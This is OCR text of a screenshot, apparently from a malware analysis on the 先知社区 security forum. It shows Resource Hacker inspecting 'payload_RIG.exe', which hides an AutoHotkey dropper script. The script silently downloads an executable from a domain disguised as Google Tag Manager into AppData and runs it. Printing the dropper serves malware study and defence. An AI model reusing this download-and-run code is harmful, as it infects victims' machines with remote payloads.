 RH Resource Hacker - payload_RIG.exe
File Edit View Action Help
RCData :
AS
Dialog
Icon
Menu
Dialog
205 : 1033
Accelerators
212 : 1033
RCData
>AHK WITH ICON< : 1033
Icon Group
Version Info
1 : 1033
Manifest
1 : 1033
1 ; <COMPILER: v1.1.28.00>
2 #SingleInstance force
3 #NoTrayIcon
4 SetWorkingDir, %AppData%
5 URLDownloadToFile, https://www.googletagmanage.com/get/MinerBlocker.exe, webrun.exe
6 While !FileExist("webrun.exe")
7 Continue
8 sleep 6000
9 Run, webrun.exe /S
10 ExitApp
先知社区